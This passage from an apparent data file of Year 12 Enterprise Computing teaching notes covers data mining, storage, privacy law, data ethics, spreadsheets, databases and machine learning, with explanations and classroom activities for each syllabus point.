warehousing solution."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Explore the risks and benefits of data mining", "explanation": "## Risks and Benefits of Data Mining\n\nData mining is the process of discovering patterns, correlations and anomalies in large datasets using statistical, machine learning and computational techniques.\n\n### Benefits\n- **Pattern discovery**: Identifies hidden relationships in data (e.g. customers who buy product A often buy product B)\n- **Predictive analytics**: Forecasts future trends, customer behaviour, equipment failures\n- **Fraud detection**: Identifies unusual patterns indicating fraudulent transactions (banking, insurance)\n- **Customer segmentation**: Groups customers by behaviour for targeted marketing\n- **Medical research**: Discovers drug interactions, disease risk factors from large health datasets\n- **Operational efficiency**: Optimises supply chains, resource allocation\n\n### Risks\n- **Privacy invasion**: Revealing sensitive personal information from seemingly anonymous data through re-identification techniques\n- **Discrimination**: Patterns found may reflect historical biases (e.g. lending algorithms disadvantaging certain demographics)\n- **Spurious correlations**: Finding statistically significant patterns that are meaningless (ice cream sales correlate with drowning deaths)\n- **Data quality issues**: Mining flawed data produces flawed insights (GIGO)\n- **Security risks**: Consolidated data becomes a high-value target for hackers\n- **Ethical concerns**: Using mined data for manipulation (e.g. targeted political advertising)\n\n### Australian Context\nThe ATO uses data mining to identify tax evasion patterns. Centrelink's 'Robodebt' scandal demonstrated risks of automated data mining for government compliance (later found to be unlawful). Australian banks mine transaction data for fraud detection.\n\n### Common Exam Angles\n- Evaluate risks vs benefits for a specific scenario\n- Discuss ethical implications of data mining\n- Explain how data mining relates to the Privacy Act 1988", "teaching_example": "### How to teach this to students\n\nUse the **Robodebt case study**: Discuss how the Australian government used automated data matching to identify alleged welfare overpayments, the errors this caused, the legal and human consequences, and what ethical safeguards should have been in place. This makes risks tangible and relevant.\n\n**Scaffolding**: Create a T-chart (Benefits | Risks) and have students populate it for three different scenarios: retail, healthcare and government.\n\n**Common misconception**: Students think data mining is always invasive. Clarify that data mining techniques themselves are neutral; it is how they are applied and governed that determines whether they are beneficial or harmful.\n\n**Formative assessment**: Present an enterprise data mining proposal and ask students to write an ethics assessment evaluating risks, benefits, legal compliance and recommended safeguards."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Analyse the impact of data scale", "explanation": "## The Impact of Data Scale\n\nData scale refers to the volume of data being managed and analysed. As scale increases, it fundamentally changes the tools, infrastructure, techniques and costs required.\n\n### Scale Levels\n- **Small scale** (KB-MB): Spreadsheets, simple databases. Single computer. Manual analysis feasible.\n- **Medium scale** (GB): Relational databases, more powerful hardware. SQL queries. Standard business analytics tools.\n- **Large scale** (TB): Data warehouses, dedicated servers. ETL pipelines. Business intelligence platforms.\n- **Big data scale** (PB+): Distributed computing (Hadoop, Spark), cloud platforms. Machine learning. Specialised data engineering teams.\n\n### Impacts of Increasing Scale\n**Infrastructure**: Need for distributed storage and processing, cloud computing, load balancing\n**Cost**: Hardware, software licensing, cloud storage fees, specialised personnel all increase\n**Skills**: Require data engineers, ML specialists, cloud architects (not just analysts)\n**Processing time**: Queries take longer; need for parallel processing, indexing, caching\n**Data quality**: Harder to maintain quality at scale; automated validation becomes essential\n**Analysis techniques**: Simple statistics give way to machine learning and distributed algorithms\n**Security**: Larger datasets are higher-value targets; more complex security requirements\n\n### Australian Context\nThe Australian Census processes data from 25+ million people. Service NSW manages millions of digital transactions. The Square Kilometre Array (SKA) telescope in WA will generate exabytes of astronomical data.\n\n### Common Exam Angles\n- Explain how scaling from MB to TB changes technology requirements\n- Evaluate tools appropriate for different data scales\n- Discuss cost-benefit trade-offs of managing large-scale data", "teaching_example": "### How to teach this to students\n\nUse a **scaling simulation**: Start by having students analyse 50 rows in a spreadsheet (30 seconds). Then 5,000 rows (slower, need filters). Then show a 5-million-row dataset that crashes Excel. Discuss what tools/techniques would be needed at each scale.\n\n**Scaffolding**: Create a visual scale ladder showing data sizes (KB to PB) with corresponding tools and technologies at each level.\n\n**Common misconception**: Students think more data is always better. Discuss diminishing returns, increased costs, and the importance of having the right infrastructure before scaling up.\n\n**Formative assessment**: Give students five enterprise scenarios at different data scales and ask them to recommend appropriate tools, infrastructure and team skills for each."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Collecting, storing and analysing data", "content_text": "Evaluate the effectiveness of different methods for data storage", "explanation": "## Evaluating Data Storage Methods\n\nChoosing the right storage method depends on data volume, access patterns, security requirements, cost and scalability needs.\n\n### Storage Methods\n\n**Local storage**: Hard drives (HDD/SSD), USB drives, NAS\n- Pros: Fast access, full control, no internet required\n- Cons: Limited capacity, hardware failure risk, physical security concerns\n\n**Relational databases** (MySQL, PostgreSQL, Oracle): Tables with SQL access\n- Pros: Data integrity (ACID), complex queries, well-understood technology\n- Cons: Scaling limitations, rigid schema, expensive licensing\n\n**NoSQL databases** (MongoDB, Cassandra, Redis): Flexible document/key-value stores\n- Pros: Horizontal scaling, flexible schema, handles unstructured data\n- Cons: Limited query capabilities, eventual consistency\n\n**Cloud storage** (AWS S3, Azure Blob, Google Cloud Storage): Internet-accessible\n- Pros: Scalable, pay-as-you-go, built-in redundancy, global access\n- Cons: Ongoing costs, internet dependency, data sovereignty concerns\n\n**Data warehouses** (BigQuery, Redshift, Snowflake): Optimised for analytics\n- Pros: Fast analytical queries, handles big data, integration with BI tools\n- Cons: Expensive, not suitable for transactional workloads\n\n**Data lakes**: Store raw data in native format\n- Pros: Stores all data types, schema-on-read flexibility, cost-effective for raw storage\n- Cons: Can become 'data swamps' without governance, query performance challenges\n\n### Evaluation Criteria\nCapacity, performance, scalability, cost, security, reliability, accessibility, compliance, backup/recovery.\n\n### Australian Context\nAustralian data sovereignty laws require some government data to be stored within Australian borders. The Protective Security Policy Framework (PSPF) guides storage classifications.\n\n### Common Exam Angles\n- Recommend storage methods for specific enterprise scenarios\n- Compare cloud vs on-premises for a given use case\n- Evaluate storage methods against multiple criteria", "teaching_example": "### How to teach this to students\n\nUse a **storage showdown activity**: Present five enterprise scenarios with different requirements (small business, hospital, social media platform, government agency, startup). Students must evaluate and recommend the best storage method for each, justifying against criteria (cost, scale, security, compliance).\n\n**Scaffolding**: Provide a comparison matrix template with storage methods as rows and evaluation criteria as columns. Students fill in ratings and recommendations.\n\n**Common misconception**: Students think cloud storage is always the best option. Discuss scenarios where local storage is preferable (low latency requirements, data sovereignty, offline access, cost for small datasets).\n\n**Formative assessment**: Present a scenario where a company is outgrowing its current storage and ask students to evaluate three alternatives with a recommendation report."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "content_text": "Investigate the ethical use of data for social or enterprise research purposes", "explanation": "## Ethical Use of Data for Research\n\nUsing data ethically means ensuring that data collection, analysis and reporting respect individuals' rights, comply with legal frameworks and serve legitimate purposes.\n\n### Core Ethical Principles\n- **Informed consent**: Participants must understand how their data will be used and agree voluntarily\n- **Purpose limitation**: Data should only be used for the stated purpose\n- **Data minimisation**: Collect only what is necessary for the research\n- **Anonymisation**: Remove identifying information to protect privacy\n- **Transparency**: Be open about methods, limitations and findings\n- **Beneficence**: Research should aim to benefit society, not just the researcher\n- **Non-maleficence**: Avoid causing harm through data use\n\n### Social Research Ethics\nResearching communities (health trends, education outcomes, social behaviour) requires extra care:\n- Vulnerable populations need additional protections\n- Cultural sensitivity in data collection and interpretation\n- Avoiding reinforcement of stereotypes\n- Community benefit from research outcomes\n\n### Enterprise Research Ethics\nBusinesses using customer data must:\n- Comply with privacy policies communicated to customers\n- Not use data for purposes beyond what customers consented to\n- Protect customer data from misuse\n- Be transparent about data-driven decisions affecting customers\n\n### Australian Context\nThe National Health and Medical Research Council (NHMRC) National Statement governs research ethics. University Human Research Ethics Committees (HRECs) review all research involving people. The Privacy Act 1988 APPs apply to enterprise research. The OAIC provides guidance on using personal information for research.\n\n### Common Exam Angles\n- Evaluate whether a research scenario is ethically conducted\n- Identify ethical improvements for a given data use case\n- Explain the role of consent and anonymisation in ethical research", "teaching_example": "### How to teach this to students\n\nUse the **Cambridge Analytica case study**: Discuss how Facebook user data was collected through a personality quiz app and used for political advertising without informed consent. Students evaluate which ethical principles were violated and what safeguards should have been in place.\n\n**Scaffolding**: Provide an ethics checklist (consent, purpose, minimisation, anonymisation, transparency, benefit, no harm) that students apply to three different research scenarios.\n\n**Common misconception**: Students think publicly available data (social media posts) can be used for any purpose without consent. Clarify that ethical research still requires consideration of user expectations, even for public data.\n\n**Formative assessment**: Present a research proposal and ask students to write an ethics review identifying issues and recommending improvements."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "content_text": "Explore social, ethical and legal issues associated with using data", "explanation": "## Social, Ethical and Legal Issues in Data Use\n\nData use intersects with society, morality and law. Understanding these intersections is essential for responsible enterprise computing.\n\n### Social Issues\n- **Digital divide**: Unequal access to technology means some populations are underrepresented in data\n- **Surveillance culture**: Pervasive data collection changes social behaviour and trust\n- **Filter bubbles and echo chambers**: Algorithmic curation limits exposure to diverse viewpoints\n- **Social manipulation**: Micro-targeted advertising influences opinions and behaviours\n- **Employment impacts**: Data-driven automation displaces workers\n\n### Ethical Issues\n- **Consent and autonomy**: People should control their own data\n- **Algorithmic bias**: AI systems trained on biased data perpetuate discrimination\n- **Data ownership**: Who owns data generated by users on platforms?\n- **Transparency**: Right to know how decisions are made about you using your data\n- **Proportionality**: Data collection should be proportional to the purpose\n\n### Legal Issues\n- **Privacy Act 1988** (Cth): Governs personal information handling\n- **Australian Privacy Principles (APPs)**: 13 principles covering collection through to disposal\n- **Notifiable Data Breaches scheme**: Mandatory breach reporting\n- **Spam Act 2003**: Regulates commercial electronic messages\n- **Consumer Data Right (CDR)**: Gives consumers control over their data (banking, energy, telecoms)\n- **State surveillance legislation**: Varies by jurisdiction\n\n### Key Tensions\nInnovation vs privacy. Security vs civil liberties. Business intelligence vs consumer protection. Free speech vs misinformation.\n\n### Common Exam Angles\n- Discuss how a specific technology raises social, ethical AND legal issues\n- Evaluate the adequacy of Australian legal frameworks\n- Analyse a case study identifying all three issue types", "teaching_example": "### How to teach this to students\n\nUse a **three-lens analysis** activity: Present a current data issue (e.g. facial recognition in shopping centres). Students analyse it through three lenses: Social (how does it affect communities?), Ethical (is it right?), Legal (is it lawful?). Each group presents one lens, then the class synthesises.\n\n**Scaffolding**: Provide a three-column organiser with guiding questions for each lens. Include key legislation references for the legal column.\n\n**Common misconception**: Students conflate legal and ethical. Something can be legal but unethical (e.g. collecting data within the law but using it to manipulate vulnerable consumers) or illegal but arguably ethical (e.g. a whistleblower leaking data exposing corruption).\n\n**Formative assessment**: Present three technology scenarios and ask students to identify one social, one ethical and one legal issue for each, with references to relevant Australian legislation."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "content_text": "Investigate the legal issues surrounding data collection and handling", "explanation": "## Legal Issues in Data Collection and Handling\n\nAustralian law provides a comprehensive framework governing how organisations collect, use, store, disclose and dispose of data, particularly personal information.\n\n### Key Legislation\n\n**Privacy Act 1988 (Cth)**\nThe primary legislation, applying to Australian Government agencies and private organisations with annual turnover above $3 million (plus health service providers, regardless of turnover).\n\n**13 Australian Privacy Principles (APPs)**\n- APP 1: Open and transparent management\n- APP 2: Anonymity and pseudonymity options\n- APP 3: Collection of solicited personal information (only necessary, lawful, fair)\n- APP 4: Dealing with unsolicited information\n- APP 5: Notification of collection\n- APP 6: Use or disclosure only for collected purpose\n- APP 7: Direct marketing restrictions\n- APP 8: Cross-border disclosure requirements\n- APP 9: Adoption, use or disclosure of government identifiers\n- APP 10: Quality of personal information\n- APP 11: Security of personal information\n- APP 12: Access to personal information\n- APP 13: Correction of personal information\n\n**Notifiable Data Breaches (NDB) Scheme**\nOrganisations must notify the OAIC and affected individuals of breaches likely to result in serious harm within 30 days.\n\n**Other Relevant Laws**\n- Spam Act 2003, Telecommunications (Interception and Access) Act, state health records legislation, Consumer Data Right.\n\n### Common Exam Angles\n- Identify which APPs are relevant to a given scenario\n- Explain obligations under the NDB scheme\n- Evaluate whether an organisation complies with the Privacy Act", "teaching_example": "### How to teach this to students\n\nUse an **APP matching activity**: Create 13 cards with APP descriptions and 13 scenario cards. Students match each scenario to the relevant APP. For example, 'A company emails marketing material to customers who did not opt in' matches APP 7.\n\n**Scaffolding**: Start with a simplified version of the 13 APPs (one sentence each). Build to more complex scenarios that involve multiple APPs.\n\n**Common misconception**: Students think the Privacy Act applies to everyone equally. Clarify the $3 million turnover threshold for private organisations and the exceptions that exist.\n\n**Formative assessment**: Present a data breach scenario and have students outline the organisation's legal obligations step by step, referencing specific APPs and the NDB scheme."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Data quality", "content_text": "Investigate the influence of curated and communicated data on social behaviour", "explanation": "## Curated and Communicated Data Influencing Social Behaviour\n\nThe way data is selected, framed and presented to audiences can significantly shape beliefs, decisions and social behaviour.\n\n### Data Curation\nCuration is the process of selecting, organising and presenting data. In digital contexts, this is often done by algorithms:\n- **Social media algorithms** select content based on engagement metrics, creating personalised feeds\n- **Search engine results** are ranked by relevance algorithms that determine what information people see first\n- **News aggregators** curate stories based on user preferences and trending topics\n\n### Data Communication\nHow data is communicated affects interpretation:\n- **Framing effects**: The same statistic presented differently changes perception (90% survival rate vs 10% mortality rate)\n- **Cherry-picking**: Selecting only data that supports a narrative\n- **Misleading visualisations**: Truncated axes, inappropriate scales, missing context\n- **Emotional language**: Pairing data with emotionally charged descriptions\n\n### Impact on Social Behaviour\n- **Filter bubbles**: Users only see information confirming existing beliefs, reducing critical thinking\n- **Polarisation**: Communities become more extreme when exposed only to one-sided information\n- **Health behaviours**: Anti-vaccination content curated by algorithms contributed to declining immunisation rates\n- **Consumer behaviour**: Product recommendations and reviews influence purchasing decisions\n- **Political behaviour**: Targeted political messaging using curated data can influence voting\n\n### Australian Context\nThe ACMA regulates media and communications. The eSafety Commissioner addresses online harms. The Australian Competition and Consumer Commission (ACCC) Digital Platform Services Inquiry examines how platforms curate content.\n\n### Common Exam Angles\n- Analyse how curation affects a specific social issue\n- Evaluate the responsibility of platforms in data curation\n- Discuss strategies to combat misinformation", "teaching_example": "### How to teach this to students\n\nConduct a **filter bubble experiment**: Have half the class search for a politically neutral topic (e.g. 'climate change') on a fresh browser and the other half on a browser with a browsing history skewed toward a particular viewpoint. Compare the first page of results and discuss how curation shapes what people see.\n\n**Scaffolding**: Provide before/after examples of data presented with and without context. Students identify how framing changes interpretation.\n\n**Common misconception**: Students think they are immune to algorithmic influence. Show how subtle curation (suggested videos, recommended articles) accumulates over time to shape worldviews.\n\n**Formative assessment**: Present two versions of the same news story using the same data but different framing, and ask students to analyse how each version might influence reader behaviour differently."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "content_text": "Summarise data using a spreadsheet", "explanation": "## Summarising Data Using Spreadsheets\n\nSpreadsheets are foundational tools for organising, calculating and summarising data in enterprise computing.\n\n### Key Summary Functions\n- **SUM()**: Total of numeric values\n- **AVERAGE()**: Arithmetic mean\n- **COUNT()/COUNTA()**: Number of numeric/non-empty entries\n- **MAX()/MIN()**: Highest and lowest values\n- **MEDIAN()**: Middle value in sorted data\n- **MODE()**: Most frequently occurring value\n- **STDEV()**: Standard deviation (measure of spread)\n- **PERCENTILE()**: Value at a given percentile\n\n### Summary Techniques\n- **Pivot tables**: Dynamically summarise large datasets by grouping, filtering and aggregating\n- **Subtotals**: Automatic summary rows for grouped data\n- **SUMIF()/COUNTIF()/AVERAGEIF()**: Conditional summaries based on criteria\n- **Data validation**: Ensuring summary inputs are clean\n- **Named ranges**: Making formulas more readable\n\n### Practical Steps\n1. Import/enter data ensuring consistent formatting\n2. Check for and clean errors, blanks and duplicates\n3. Apply appropriate summary functions\n4. Create pivot tables for multi-dimensional summaries\n5. Format results for clarity (number formats, headers, labels)\n6. Add conditional formatting to highlight key values\n\n### Australian Context\nSmall businesses commonly use Excel or Google Sheets for financial summaries. The ABS provides downloadable datasets designed for spreadsheet analysis.\n\n### Common Exam Angles\n- Write formulas to summarise given data\n- Interpret spreadsheet summary outputs\n- Recommend appropriate summary functions for scenarios", "teaching_example": "### How to teach this to students\n\nUse a **real dataset activity**: Download ABS data (e.g. population by state) into Excel. Students calculate summary statistics (total population, average per state, most/least populated), create a pivot table grouping by region, and apply conditional formatting to highlight states above/below average.\n\n**Scaffolding**: Provide a formula reference sheet with syntax and examples. Start with simple SUM and AVERAGE before introducing SUMIF and pivot tables.\n\n**Common misconception**: Students confuse AVERAGE and MEDIAN. Use a dataset with an outlier (e.g. salaries including a CEO) to show how AVERAGE is skewed while MEDIAN remains stable.\n\n**Formative assessment**: Give students a raw dataset and a list of business questions. They must write the formulas needed to answer each question."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "content_text": "Collate information using spreadsheet analysis features, including charts, statistical analysis and what-if modelling", "explanation": "## Spreadsheet Analysis: Charts, Statistics and What-If Modelling\n\nAdvanced spreadsheet features enable comprehensive data analysis beyond basic summary statistics.\n\n### Charts\n- **Column/Bar charts**: Comparing categories (sales by region)\n- **Line charts**: Showing trends over time (monthly revenue)\n- **Scatter plots**: Exploring correlations (advertising spend vs sales)\n- **Pie charts**: Showing proportions (market share)\n- **Combo charts**: Overlaying different chart types on one axis\n- **Sparklines**: Mini charts within cells for quick trend indication\n\n### Statistical Analysis\n- **Descriptive statistics**: Mean, median, mode, standard deviation, variance\n- **Correlation**: CORREL() function measuring relationship strength (-1 to +1)\n- **Regression**: Trendlines on charts; LINEST() for linear regression parameters\n- **Frequency distribution**: FREQUENCY() function; histogram charts\n- **Moving averages**: Smoothing time-series data to reveal underlying trends\n\n### What-If Modelling\n- **Goal Seek**: Find the input needed to achieve a desired output (e.g. 'What price yields $100K profit?')\n- **Scenario Manager**: Compare multiple scenarios side by side (best case, worst case, likely case)\n- **Data Tables**: Show how one or two variables affect an outcome across a range of values\n- **Solver**: Optimise a target cell subject to constraints (e.g. minimise cost while meeting demand)\n\n### Integration for Collation\nEffective collation combines all three: use statistics to identify patterns, visualise them with charts, then explore alternatives with what-if modelling. This creates a complete analytical workflow.\n\n### Common Exam Angles\n- Describe how to use specific spreadsheet features for a business scenario\n- Interpret chart and statistical outputs\n- Design a what-if analysis for decision support", "teaching_example": "### How to teach this to students\n\nUse a **business simulation**: Students manage a fictional cafe. They have sales data (spreadsheet), must create charts showing trends, calculate statistics (average daily sales, busiest day), and use Goal Seek to determine how many coffees they need to sell to break even.\n\n**Scaffolding**: Demonstrate each feature step by step with the class before students apply independently. Provide a step-by-step guide for Goal Seek and Scenario Manager.\n\n**Common misconception**: Students think what-if modelling predicts the future. Clarify that it explores possibilities ('what would happen if...') but depends entirely on the assumptions built into the model.\n\n**Formative assessment**: Give students a business dataset and three management questions requiring a combination of charts, statistics and what-if analysis to answer."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "content_text": "Filter, group and sort data in a spreadsheet to process and display information", "explanation": "## Filtering, Grouping and Sorting in Spreadsheets\n\nThese operations are fundamental for extracting meaningful information from raw datasets.\n\n### Filtering\nFiltering displays only rows matching specified criteria while hiding others.\n- **AutoFilter**: Dropdown menus on column headers for quick filtering\n- **Advanced Filter**: Complex criteria with multiple conditions (AND/OR logic)\n- **Custom filters**: Ranges (between X and Y), text patterns (contains, starts with)\n- **Slicers**: Visual filter buttons for pivot tables and tables\n\n### Sorting\nSorting arranges data in a meaningful order.\n- **Single-level sort**: By one column (A-Z, Z-A, smallest to largest)\n- **Multi-level sort**: Primary sort, then secondary within ties (e.g. sort by State, then by Name within each state)\n- **Custom sort**: Define custom order (e.g. Monday, Tuesday... instead of alphabetical)\n\n### Grouping\nGrouping organises rows into collapsible sections for summary viewing.\n- **Outline grouping**: Group rows by category with expand/collapse functionality\n- **Subtotals**: Automatic grouping with summary calculations (sum, average, count) at each group level\n- **Pivot tables**: The most powerful grouping tool, allowing dynamic regrouping by any field\n\n### Processing Workflow\n1. Sort data to identify patterns and prepare for grouping\n2. Filter to focus on relevant subsets\n3. Group and subtotal for summary views\n4. Create charts from filtered/grouped data\n\n### Common Exam Angles\n- Describe the steps to filter and sort a dataset for a given purpose\n- Explain the difference between filtering and sorting\n- Design a processing workflow for a business dataset", "teaching_example": "### How to teach this to students\n\nUse a **data detective challenge**: Provide a large spreadsheet (500+ rows) of fictional sales data. Give students a set of questions to answer using only filter, sort and group operations (e.g. 'Which salesperson had the highest total in March?' requires filtering March, grouping by salesperson, sorting by total).\n\n**Scaffolding**: Start with single operations (sort by name), progress to combined operations (filter NSW, sort by revenue, group by product category).\n\n**Common misconception**: Students confuse filtering with deleting. Emphasise that filtering hides data temporarily; the underlying data remains intact.\n\n**Formative assessment**: Give students a business scenario with five analytical questions that require different combinations of filter, sort and group to answer."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "content_text": "Apply spreadsheet analysis features to develop a data dashboard", "explanation": "## Building Data Dashboards with Spreadsheets\n\nA data dashboard is an interactive visual display consolidating key information from multiple data sources into a single view for monitoring and decision-making.\n\n### Dashboard Components\n- **KPI tiles**: Summary numbers showing critical metrics (total revenue, customer count, growth rate)\n- **Charts**: Visual representations of trends, comparisons and distributions\n- **Tables**: Detailed data supporting the visual elements\n- **Slicers/Filters**: Interactive controls allowing users to change the view (date range, region, product)\n- **Conditional formatting**: Colour coding (red/amber/green) for status indicators\n- **Sparklines**: Mini trend indicators within cells\n\n### Development Steps\n1. **Define purpose**: What decisions will this dashboard support?\n2. **Identify KPIs**: Select 5-7 key metrics aligned with business objectives\n3. **Design layout**: Sketch the arrangement (most important top-left, details below)\n4. **Prepare data**: Create backend data tables, pivot tables and named ranges\n5. **Build visualisations**: Create charts linked to data tables\n6. **Add interactivity**: Insert slicers, dropdowns and dynamic formulas (INDEX/MATCH)\n7. **Format and polish**: Apply consistent colours, fonts and alignment\n8. **Test and iterate**: Verify data accuracy, get user feedback, refine\n\n### Best Practices\n- Keep it simple (avoid chart junk)\n- Use consistent colour scheme\n- Ensure data refreshes automatically or with minimal effort\n- Design for the target audience's technical level\n- Include a date stamp showing when data was last updated\n\n### Common Exam Angles\n- Design a dashboard layout for a given business scenario\n- Identify appropriate KPIs and chart types\n- Evaluate the effectiveness of a presented dashboard", "teaching_example": "### How to teach this to students\n\nUse a **dashboard build project**: Provide students with a business dataset (e.g. school canteen sales data for a term). Students design and build a dashboard in Excel or Google Sheets with at least 3 KPI tiles, 2 charts and 1 interactive slicer. Present dashboards to the class for peer evaluation.\n\n**Scaffolding**: Provide a dashboard template with placeholder charts and KPI boxes. Students populate with their data. Progress to building from scratch.\n\n**Common misconception**: Students overcomplicate dashboards with too many charts and colours. Teach the 'five-second rule': a user should understand the key message within five seconds of looking at the dashboard.\n\n**Formative assessment**: Present a poorly designed dashboard (cluttered, inconsistent, missing KPIs) and ask students to critique and redesign it."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "content_text": "Develop a flat-file database", "explanation": "## Flat-File Databases\n\nA flat-file database stores all data in a single table (file), typically as rows and columns in a text file, spreadsheet or simple database table.\n\n### Structure\n- All data in one table with fields (columns) and records (rows)\n- No relationships between tables (because there is only one table)\n- Each record contains all information about one entity\n\n### Common Formats\n- CSV (Comma-Separated Values)\n- TSV (Tab-Separated Values)\n- Fixed-width text files\n- Single-table spreadsheets\n- Single-table Access/SQLite databases\n\n### Development Steps\n1. Identify the entity to be stored (e.g. students, products, employees)\n2. Define fields with appropriate data types and constraints\n3. Choose a primary key (unique identifier for each record)\n4. Enter or import data\n5. Apply validation rules (data types, required fields, range checks)\n\n### Advantages\n- Simple to create and understand\n- No specialised database software needed\n- Easy to share (CSV can be opened anywhere)\n- Suitable for small, simple datasets\n\n### Disadvantages\n- **Data redundancy**: Repeated information (e.g. customer address repeated in every order)\n- **Update anomalies**: Changing an address requires updating every order record\n- **Insertion anomalies**: Cannot add a customer without an order\n- **Deletion anomalies**: Deleting last order loses customer information\n- **Limited scalability**: Becomes unwieldy with large or complex datasets\n\n### When to Use\nSmall datasets, simple lookups, data exchange between systems, prototyping before building a relational database.\n\n### Common Exam Angles\n- Identify anomalies in a flat-file design\n- Compare flat-file vs relational approaches\n- Develop a flat-file for a simple scenario", "teaching_example": "### How to teach this to students\n\nUse a **hands-on CSV activity**: Have students create a flat-file database for a class library system in a CSV file or spreadsheet. Include fields for BookID, Title, Author, BorrowerName, BorrowerEmail. After entering 20 records, have them identify redundancy issues (same borrower details repeated).\n\n**Scaffolding**: Start by defining what fields are needed and their data types. Then populate with sample data. Finally, identify problems that would be solved by splitting into related tables.\n\n**Common misconception**: Students think flat-file databases are always bad. Clarify they are appropriate for simple use cases and are often the starting point before a relational design.\n\n**Formative assessment**: Give students a flat-file database with deliberate anomalies and ask them to identify each type of anomaly and explain how a relational design would solve it."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "content_text": "Apply computational thinking to design a relational database with appropriate user views", "explanation": "## Designing Relational Databases with Computational Thinking\n\nRelational database design requires systematic application of computational thinking: decomposition, pattern recognition, abstraction and algorithmic thinking.\n\n### Computational Thinking in Database Design\n- **Decomposition**: Break the real-world scenario into distinct entities (tables)\n- **Pattern recognition**: Identify repeating data groups that should be separate tables\n- **Abstraction**: Focus on essential attributes, ignore irrelevant details\n- **Algorithmic thinking**: Define step-by-step normalisation and query processes\n\n### Design Process\n1. **Requirements analysis**: Understand what data needs to be stored and how it will be used\n2. **Entity identification**: Identify main entities (Customer, Order, Product)\n3. **Attribute definition**: List fields for each entity with data types\n4. **Key assignment**: Primary keys (PK) for unique identification; foreign keys (FK) for relationships\n5. **Relationship mapping**: Define 1:1, 1:M, M:M relationships (ERD)\n6. **Normalisation**: Apply 1NF, 2NF, 3NF to eliminate redundancy\n7. **User views**: Create queries/views showing only relevant data for each user role\n\n### Normalisation\n- **1NF**: No repeating groups; atomic values in each cell\n- **2NF**: 1NF + no partial dependencies (every non-key field depends on the whole PK)\n- **3NF**: 2NF + no transitive dependencies (non-key fields depend only on the PK)\n\n### User Views\nViews are virtual tables showing filtered/combined data for specific roles:\n- Manager view: Summary sales data with totals\n- Staff view: Customer contact details for their region\n- Customer view: Their own order history only\n\nViews enhance both usability and security by limiting data exposure.\n\n### Common Exam Angles\n- Design a normalised relational database from a scenario\n- Draw an Entity-Relationship Diagram (ERD)\n- Define appropriate user views for different stakeholders", "teaching_example": "### How to teach this to students\n\nUse a **progressive design project**: Start with a flat-file database of a video rental shop. Guide students through identifying entities (Movie, Customer, Rental), creating an ERD, normalising to 3NF, and defining user views (customer self-service view, staff operational view, manager analytics view).\n\n**Scaffolding**: Provide ERD template symbols and a normalisation checklist. Walk through one example together before students attempt their own.\n\n**Common misconception**: Students think more tables always means better design. Sometimes over-normalisation creates unnecessary complexity. The goal is eliminating redundancy while maintaining usability.\n\n**Formative assessment**: Present a denormalised table and ask students to normalise it step by step (1NF, 2NF, 3NF), draw the resulting ERD, and define two user views."}, {"subject": "EC", "year": "Y12", "topic": "Data science", "section": "Processing and presenting data", "content_text": "Explore how machine learning and statistical modelling are used in data analytics to analyse big data, and as a prediction tool", "explanation": "## Machine Learning and Statistical Modelling in Big Data Analytics\n\nMachine learning (ML) and statistical modelling are complementary approaches for extracting insights from data and making predictions.\n\n### Statistical Modelling\nUses mathematical equations to describe relationships in data.\n- **Linear regression**: Predicts continuous outcomes (e.g. house price based on size)\n- **Logistic regression**: Predicts categorical outcomes (e.g. will customer churn? yes/no)\n- **Time-series analysis** (ARIMA): Forecasts future values from historical patterns\n- **Hypothesis testing**: Determines if observed patterns are statistically significant\n\n### Machine Learning\nAlgorithms that learn patterns from data without being explicitly programmed.\n- **Supervised learning**: Trained on labelled data (classification, regression)\n  - Decision trees, random forests, support vector machines, neural networks\n- **Unsupervised learning**: Finds patterns in unlabelled data\n  - Clustering (K-means), dimensionality reduction (PCA), association rules\n- **Reinforcement learning**: Learns through trial and error with rewards/penalties\n\n### Applications in Big Data Analytics\n- **Recommendation engines**: Netflix, Amazon suggesting content/products\n- **Fraud detection**: Banks identifying unusual transaction patterns\n- **Demand forecasting**: Retail predicting stock requirements\n- **Predictive maintenance**: Manufacturing predicting equipment failures\n- **Customer segmentation**: Marketing grouping customers by behaviour\n- **Sentiment analysis**: NLP on social media for brand monitoring\n\n### Prediction Pipeline\n1. Collect and clean data\n2. Feature engineering (select and transform relevant variables)\n3. Split data (training set and test set)\n4. Train model on training data\n5. Evaluate model on test data (accuracy, precision, recall)\n6. Deploy model for predictions on new data\n\n### Australian Context\nCommonwealth Bank uses ML for fraud detection. BOM uses statistical models for weather forecasting. CSIRO Data61 develops ML applications across industries.\n\n### Common Exam Angles\n- Compare ML and traditional statistical approaches\n- Describe how a prediction pipeline works\n- Recommend ML techniques for a given enterprise scenario", "teaching_example": "### How to teach this to students\n\nUse a **prediction challenge**: Provide students with a dataset (e.g. historical weather data) and have them use simple tools (Excel trendlines, or Python scikit-learn if capable) to build a basic prediction model. Compare their predictions against actual outcomes.\n\n**Scaffolding**: Start with the concept of a trend line in Excel (students already understand this). Explain that ML automates and extends this concept to handle hundreds of variables and millions of records.\n\n**Common misconception**: Students think ML is magic that always gives correct answers. Discuss overfitting, bias in training data, and the importance of validation. Show examples of ML failures.\n\n**Formative assessment**: Present three enterprise scenarios and ask students to recommend specific ML or statistical techniques, justify their choice, and describe the prediction pipeline."}, {"subject": "EC", "year": "Y12", "topic": "Data visualisation", "section": "Using data to tell a story", "content_text": "Explain the purposes of data visualisation", "explanation": "## Purposes of Data Visualisation\n\nData visualisation transforms raw data into visual formats that make patterns, trends and insights accessible to human perception.\n\n### Primary Purposes\n\n**1. Communication**: Convey complex information clearly to diverse audiences. A well-designed chart can communicate in seconds what might take paragraphs of text. Essential for reports, presentations and dashboards.\n\n**2. 